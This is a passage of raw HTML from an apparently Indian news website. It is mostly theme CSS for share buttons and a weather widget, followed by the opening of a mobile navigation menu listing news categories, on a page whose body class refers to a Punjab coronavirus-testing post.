                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

  </style>
  <style>
  /* custom css */
  .tdi_3.td-a-rec{
                                        text-align: center;
                                }.tdi_3 .td-element-style{
                                        z-index: -1;
                                }.tdi_3.td-a-rec-img{
                                    text-align: left;
                                }.tdi_3.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
                                    .tdi_3.td-a-rec-img {
                                        text-align: center;
                                    }
                }
  </style>
  <style>
  /* custom css */
  .tdi_4.td-a-rec{
                                        text-align: center;
                                }.tdi_4 .td-element-style{
                                        z-index: -1;
                                }.tdi_4.td-a-rec-img{
                                    text-align: left;
                                }.tdi_4.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
                                    .tdi_4.td-a-rec-img {
                                        text-align: center;
                                    }
                }
  </style>
  <style>
  /* custom css */
  .td_block_weather .block-title{
                    margin-bottom: 22px;
                }.td_block_weather .td-weather-wrap{
                    position: relative;
                    -webkit-touch-callout: none;
                    -webkit-user-select: none;
                    user-select: none;
                }.td-weather-header{
                    padding-left: 10px;
                    font-family: 'Roboto', sans-serif;
                }.td-weather-city{
                    font-size: 20px;
                    font-weight: bold;
                    line-height: 1;
                    text-transform: uppercase;
                    margin-bottom: 7px;
                }.td-weather-condition{
                    font-size: 14px;
                    line-height: 1;
                    text-transform: capitalize;
                    opacity: 0.8;
                }.td-location-icon{
                    position: absolute;
                    top: 0;
                    right: 10px;
                    font-size: 22px;
                    opacity: 0.6;
                    z-index: 1;
                }.td-location-icon:hover{
                    cursor: pointer;
                    opacity: 0.9;
                }.td-weather-temperature{
                    font-family: 'Roboto', sans-serif;
                    padding: 3px 0;
                    display: inline-block;
                    width: 100%;
                    float: left;
                    text-align: center;
                }.td-weather-temp-wrap{
                    display: inline-block;
                }.td-weather-now{
                    float: left;
                    text-align: center;
                    line-height: 1;
                    padding: 32px 16px;
                    font-weight: 300;
                    width: 145px;
                    -webkit-touch-callout: none;
                    -webkit-user-select: none;
                    user-select: none;
                }.td-weather-now .td-big-degrees{
                    font-size: 40px;
                }.td-weather-now .td-circle{
                    font-size: 30px;
                    position: relative;
                    top: -6px;
                    opacity: 0.6;
                    line-height: 1;
                    vertical-align: top;
                }.td-weather-now .td-weather-unit{
                    font-size: 16px;
                    position: relative;
                    top: -4px;
                    font-weight: 400;
                    opacity: 0.6;
                    left: -2px;
                    line-height: 1;
                    vertical-align: top;
                }.td-weather-now:hover{
                    cursor: pointer;
                }.td-weather-lo-hi{
                    float: left;
                    text-align: left;
                    width: 55px;
                }.td-weather-degrees-wrap{
                    padding: 15px 0;
                }.td-weather-degrees-wrap i{
                    position: relative;
                    top: 3px;
                    font-size: 16px;
                    color: #b3b3b3;
                }.td-weather-degrees-wrap .td-small-degrees{
                    font-size: 12px;
                }.td-weather-degrees-wrap .td-circle{
                    font-size: 18px;
                    position: relative;
                    right: 3px;
                    top: 3px;
                }.td-weather-information{
                    font-family: 'Roboto', sans-serif;
                    font-size: 12px;
                    position: relative;
                    padding: 5px 0;
                    display: inline-block;
                    width: 100%;
                    float: left;
                    opacity: 0.6;
                }.td-weather-information:before{
                    content:'';
                    width: 100%;
                    height: 2px;
                    position: absolute;
                    top: -2px;
                    left: 0;
                    background-color: #4db2ec;
                    opacity: 0.2;
                }.td-weather-information i{
                    font-size: 16px;
                    position: relative;
                    top: 2px;
                }.td-weather-section-1,
                .td-weather-section-2,
                .td-weather-section-3{
                    float: left;
                    width: 33%;
                }.td-weather-section-1{
                text-align: right;
                    padding-right: 10px;
                }.td-weather-section-2{
                    text-align: center;
                }.td-weather-section-3{
                    text-align: left;
                    padding-left: 10px;
                }.td-weather-week{
                    font-family: 'Roboto', sans-serif;
                    padding: 15px 8px;
                    width: 100%;
                    text-align: center;
                    line-height: 1;
                    position: relative;
                    display: inline-block;
                }.td-weather-week:before{
                    content:'';
                    width: 100%;
                    height: 100%;
                    position: absolute;
                    top: 0;
                    left: 0;
                    background-color: #4db2ec;
                    opacity: 0.07;
                }.td-weather-days{
                    width: 20%;
                    float: left;
                    text-align: center;
                    text-transform:uppercase;
                    line-height: 1;
                }.td-weather-days .td-day-0,
                .td-weather-days .td-day-1,
                .td-weather-days .td-day-2,
                .td-weather-days .td-day-3,
                .td-weather-days .td-day-4{
                    margin-bottom: 8px;
                    font-size: 11px;
                    opacity: 0.5;
                }.td-weather-days .td-day-degrees{
                    font-size: 20px;
                    position: relative;
                    left: 4px;
                    line-height: 14px;
                    opacity: 0.7;
                }.td-weather-days .td-circle{
                    position: relative;
                    right: 5px;
                }.td-weather-animated-icon{
                    float: left;
                    text-align: right;
                    margin-left: -15px;
                    position: relative;
                }.td-weather-animated-icon span{
                    width: 100px;
                    height: 100px;
                    display: inline-block;
                    opacity: 0.4;
                    margin-top: 4px;
                }.clear-sky-d{
                    background: url('/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/clear-sky-d.png') no-repeat;
                }.clear-sky-n{
                    background: url('/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/clear-sky-n.png') no-repeat;
                }.few-clouds-d{
                    background: url('/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/few-clouds-d.png') no-repeat;
                }.few-clouds-n{
                    background: url('/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/few-clouds-n.png') no-repeat;
                }.scattered-clouds-d{
                    background: url('/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/scattered-clouds-d.png') no-repeat;
                }.scattered-clouds-n{
                    background: url('/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/scattered-clouds-n.png') no-repeat;
                }.broken-clouds-d{
                    background: url('/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/broken-clouds-d.png') no-repeat;
                }.broken-clouds-n{
                    background: url('/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/broken-clouds-n.png') no-repeat;
                }.shower-rain-d{
                    background: url('/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/shower-rain-d.png') no-repeat;
                }.shower-rain-n{
                    background: url('/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/shower-rain-n.png') no-repeat;
                }.rain-d{
                    background: url('/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/rain-d.png') no-repeat;
                }.rain-n{
                    background: url('/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/rain-n.png') no-repeat;
                }.thunderstorm-d{
                    background: url('/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/thunderstorm.png') no-repeat;
                }.thunderstorm-n{
                    background: url('/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/thunderstorm.png') no-repeat;
                }.snow-d{
                    background: url('/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/snow-d.png') no-repeat;
                }.snow-n{
                    background: url('/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/snow-n.png') no-repeat;
                }.mist-d{
                    background: url('/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/mist.png') no-repeat;
                }.mist-n{
                    background: url('/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/mist.png') no-repeat;
                }.td-weather-set-location{
                    display: none;
                    position: absolute;
                    top: 0;
                }.td-weather-set-location .td-location-set-input{
                    height: 20px;
                    font-size: 20px;
                    font-weight: bold;
                    text-transform: uppercase;
                    font-family: 'Roboto', sans-serif;
                    border: 0;
                    padding: 0 10px;
                }.td-weather-set-location .td-location-set-input:focus ~ label{
                    top: -20px;
                    font-size: 11px;
                    opacity: 0.5;
                }.td-show-location{
                    display: block !important;
                }.td-show-location label{
                    position: absolute;
                    top: 0;
                    left: 10px;
                    font-size: 13px;
                    opacity: 0.6;
                    pointer-events: none;
                    -webkit-transition: all 0.2s ease;
                    transition: all 0.2s ease;
                }.td_block_weather .td-column-2,
                .td_block_weather .td-column-3{
                    text-align: right;
                    height: 90px;
                }.td_block_weather .td-column-2 .td-weather-city,
                .td_block_weather .td-column-3 .td-weather-city{
                    position: absolute;
                    top: 0;
                }.td_block_weather .td-column-2 .td-weather-condition,
                .td_block_weather .td-column-3 .td-weather-condition{
                    position: absolute;
                    bottom: 0;
                }.td_block_weather .td-column-2 .td-weather-temperature,
                .td_block_weather .td-column-3 .td-weather-temperature{
                    text-align: right;
                    width: 55%;
                    padding-right: 20px;
                }.td_block_weather .td-column-2 .td-weather-temp-wrap,
                .td_block_weather .td-column-3 .td-weather-temp-wrap{
                    position: relative;
                    top: -3px;
                }.td_block_weather .td-column-2 .td-weather-animated-icon,
                .td_block_weather .td-column-3 .td-weather-animated-icon{
                    transform: scale(0.7);
                    -webkit-transform: scale(0.7);
                    margin-right: -15px;
                    top: -5px;
                }.td_block_weather .td-column-2 .td-weather-now,
                .td_block_weather .td-column-3 .td-weather-now{
                    width: 110px;
                    padding: 32px 0;
                    margin-right: 10px;
                }.td_block_weather .td-column-2 .td-weather-now .td-big-degrees,
                .td_block_weather .td-column-3 .td-weather-now .td-big-degrees{
                    font-size: 32px;
                }.td_block_weather .td-column-2 .td-weather-degrees-wrap,
                .td_block_weather .td-column-3 .td-weather-degrees-wrap{
                    padding: 12px 0;
                }.td_block_weather .td-column-2 .td-weather-animated-icon,
                .td_block_weather .td-column-3 .td-weather-animated-icon,
                .td_block_weather .td-column-2 .td-weather-lo-hi,
                .td_block_weather .td-column-3 .td-weather-lo-hi{
                    width: auto;
                }.td_block_weather .td-column-2 .td-weather-info-wrap,
                .td_block_weather .td-column-3 .td-weather-info-wrap{
                    width: 45%;
                    float: right;
                    padding-left: 20px;
                }.td_block_weather .td-column-2 .td-weather-information,
                .td_block_weather .td-column-3 .td-weather-information{
                    padding: 3px 0 10px;
                }.td_block_weather .td-column-2 .td-weather-information:before,
                .td_block_weather .td-column-3 .td-weather-information:before{
                    top: auto;
                    bottom: -4px;
                }.td_block_weather .td-column-2 .td-weather-week,
                .td_block_weather .td-column-3 .td-weather-week{
                    padding: 20px 0 15px;
                }.td_block_weather .td-column-2 .td-weather-week:before,
                .td_block_weather .td-column-3 .td-weather-week:before{
                    display: none;
                }.td_block_weather .td-column-3 .td-weather-temp-wrap{
                    margin-right: 100px;
                }@media (max-width: 1018px) {
                    .td-weather-temperature {
                        margin-bottom: -6px;
                        padding: 0;
                    }
                }@media (max-width: 1018px) {
                    .td-weather-now {
                        padding: 28px 0;
                        position: relative;
                        left: -10px;
                        width: 90px;
                        margin-left: 12px;
                    }
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .td-weather-now {
                        margin-left: 0;
                    }
                }@media (max-width: 767px) {
                    .td-weather-now {
                        width: 100px;
                    }
                }@media (max-width: 1018px) {
                    .td-weather-now .td-big-degrees {
                        font-size: 32px;
                    }
                }@media (max-width: 1018px) {
                    .td-weather-degrees-wrap {
                        padding: 10px 0;
                    }
                }@media (max-width: 1018px) {
                    .td-weather-animated-icon {
                        left: 0;
                        top: -6px;
                        margin-right: 0;
                        margin-left: -22px;
                    }
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .td-weather-animated-icon {
                        transform: scale(0.72);
                        -webkit-transform: scale(0.72);
                        margin-left: -20px;
                    }
                }@media (max-width: 1018px) {
                    .td-weather-animated-icon span {
                        margin-top: 0;
                    }
                }@media (max-width: 1018px) {
                    .td_block_weather .td-column-2,
                    .td_block_weather .td-column-3 {
                        height: auto;
                        display: inline-block;
                        text-align: left;
                        width: 100%;
                    }
                }@media (max-width: 1018px) {
                    .td_block_weather .td-column-2 .td-weather-city,
                    .td_block_weather .td-column-3 .td-weather-city {
                        position: relative;
                    }
                }@media (max-width: 1018px) {
                    .td_block_weather .td-column-2 .td-weather-condition,
                    .td_block_weather .td-column-3 .td-weather-condition {
                        position: relative;
                    }
                }@media (max-width: 1018px) {
                    .td_block_weather .td-column-2 .td-weather-temperature,
                    .td_block_weather .td-column-3 .td-weather-temperature {
                        width: 100%;
                        text-align: center;
                        padding: 0;
                    }
                }@media (max-width: 1018px) {
                    .td_block_weather .td-column-2 .td-weather-temp-wrap,
                    .td_block_weather .td-column-3 .td-weather-temp-wrap{
                        top: 0;
                    }
                }@media (max-width: 1018px) {
                    .td_block_weather .td-column-2 .td-weather-animated-icon,
                    .td_block_weather .td-column-3 .td-weather-animated-icon {
                        transform: scale(1);
                        -webkit-transform: scale(1);
                        left: 0;
                        top: -5px;
                        margin-right: 0;
                        margin-left: -22px;
                    }
                }@media (max-width: 1018px) {
                    .td_block_weather .td-column-2 .td-weather-now,
                    .td_block_weather .td-column-3 .td-weather-now {
                        padding: 30px 0;
                        position: relative;
                        left: -10px;
                        width: 100px;
                        margin-right: 0;
                    }
                }@media (max-width: 1018px) {
                    .td_block_weather .td-column-2 .td-weather-info-wrap,
                    .td_block_weather .td-column-3 .td-weather-info-wrap {
                        width: 100%;
                        padding-left: 0;
                    }
                }@media (max-width: 1018px) {
                    .td_block_weather .td-column-2 .td-weather-information,
                    .td_block_weather .td-column-3 .td-weather-information {
                        padding: 5px 0;
                    }
                }@media (max-width: 1018px) {
                    .td_block_weather .td-column-2 .td-weather-information:before,
                    .td_block_weather .td-column-3 .td-weather-information:before {
                        bottom: auto;
                        top: -2px;
                    }
                }@media (max-width: 1018px) {
                    .td_block_weather .td-column-2 .td-weather-week,
                    .td_block_weather .td-column-3 .td-weather-week {
                        padding: 15px 0;
                    }
                }@media (max-width: 1018px) {
                    .td_block_weather .td-column-2 .td-weather-week:before,
                    .td_block_weather .td-column-3 .td-weather-week:before {
                        display: block;
                    }
                }@media (max-width: 1018px) {
                    .td_block_weather .td-column-3 .td-weather-temp-wrap {
                        margin-right: 0;
                    }
                }
  </style>
  <style>
  /* custom css */
  .td_block_popular_categories{
                  padding-bottom: 0;
                }
  </style>
  <style>
                #mdp-deblocker-js-disabled {
                    position: fixed;
                    top: 0;
                    left: 0;
                    height: 100%;
                    width: 100%;
                    z-index: 999999;
                    text-align: center;
                    background-color: #FFFFFF;
                    color: #000000;
                    font-size: 40px;
                    display: flex;
                    align-items: center;
                    justify-content: center;
                }
  </style>
</head>
<body class="post-template-default single single-post postid-20751 single-format-standard td-standard-pack in-punjab-test-for-coronavirus-will-be-conducted-at-60000-per-day global-block-template-1 single_template_3 elementor-default elementor-kit-1114 td-animation-stack-type1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">  <ins data-ad-channel="b1abb8ba140ddacf357f0dd10203906a" data-biqdiq-init></ins>

  <div class="td-scroll-up td-hide-scroll-up-on-mob" style="display:none;">
    <i class="td-icon-menu-up"></i>
  </div>
  <div class="td-menu-background"></div>
  <div id="td-mobile-nav">
    <div class="td-mobile-container">
      <div class="td-menu-socials-wrap">
        <div class="td-menu-socials">
          <span class="td-social-icon-wrap"><a target="_blank" href="https://www.facebook.com/groups/n4enews.in" title="Facebook"><i class="td-icon-font td-icon-facebook"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="https://www.instagram.com/newsforeverwebelieveintruth/" title="Instagram"><i class="td-icon-font td-icon-instagram"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="https://www.linkedin.com/in/news-forever-562553203/" title="Linkedin"><i class="td-icon-font td-icon-linkedin"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="https://in.pinterest.com/newsforeverph/_saved/" title="Pinterest"><i class="td-icon-font td-icon-pinterest"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="https://twitter.com/NewsForever2020" title="Twitter"><i class="td-icon-font td-icon-twitter"></i></a></span>
        </div>
        <div class="td-mobile-close">
          <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
        </div>
      </div>
      <div class="td-mobile-content">
        <div class="menu-header-all-menus-container">
          <ul id="menu-header-all-menus" class="td-mobile-main-menu">
            <li id="menu-item-3541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-3541">
              <a href="/">Home</a>
            </li>
            <li id="menu-item-3228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3228">
              <a href="/category/trending/">Trending<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li id="menu-item-3233" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3233">
                  <a href="/category/corona-virus-updates/">Covid-19 Updates</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3296">
              <a href="/category/business/">Business<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li id="menu-item-3979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3979">
                  <a href="/category/agri-business/">Agri-Business</a>
                </li>
                <li id="menu-item-3989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3989">
                  <a href="/category/economy/">Economy</a>
                </li>
                <li id="menu-item-3997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3997">
                  <a href="/category/industry/">Industry</a>
                </li>
                <li id="menu-item-4002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4002">
                  <a href="/category/market/">Market</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299">
              <a href="/category/life/">Life</a>
            </li>
            <li id="menu-item-3234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3234">
              <a href="/category/health/">Health<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li id="menu-item-3992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3992">
                  <a href="/category/fitness/">Fitness</a>
                </li>
                <li id="menu-item-3993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3993">
                  <a href="/category/food/">Food</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-3235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3235">
              <a href="/category/nature/">Nature</a>
            </li>
            <li id="menu-item-3230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3230">
              <a href="/category/education/">Education</a>
            </li>
            <li id="menu-item-3232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3232">
              <a href="/category/technology/">Technology<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li id="menu-item-4003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4003">
                  <a href="/category/mobile/">Mobile</a>
                </li>
                <li id="menu-item-3999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3999">
                  <a href="/category/launches/">Launches</a>
                </li>
                <li id="menu-item-3983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3983">
                  <a href="/category/auto/">Auto</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3298">
              <a href="/category/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li id="menu-item-3980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3980">
                  <a href="/category/art/">Art</a>
                </li>
                <li id="menu-item-3988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3988">
                  <a href="/category/dace/">Dance</a>
                </li>
                <li id="menu-item-4007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4007">
                  <a href="/category/music/">Music</a>
                </li>
                <li id="menu-item-4006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4006">
                  <a href="/category/movies/">Movies</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-3237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3237">
              <a href="/category/terror/">Terror<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li id="menu-item-3987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3987">
                  <a href="/category/crime/">Crime</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-3981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3981">
              <a href="/category/astrology/">Astrology</a>
            </li>
            <li id="menu-item-3236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3236">
              <a href="/category/sports/">Sports<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li id="menu-item-3986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3986">
                  <a href="/category/cricket/">Cricket</a>
                </li>
                <li id="menu-item-3982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3982">
                  <a href="/category/athlets/">Athlets</a>
                </li>
                <li id="menu-item-3995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3995">
                  <a href="/category/golf/">Golf</a>
                </li>
                <li id="menu-item-3994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3994">
                  <a href="/category/football/">Football</a>
                </li>
                <li id="menu-item-3996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3996">
                  <a href="/category/hockey/">Hockey</a>
                </li>
                <li id="menu-item-3998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3998">
                  <a href="/category/ipl/">IPL</a>
                </li>
                <li id="menu-item-4005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4005">
                  <a href="/category/motorsports/">Motorsports</a>
                </li>
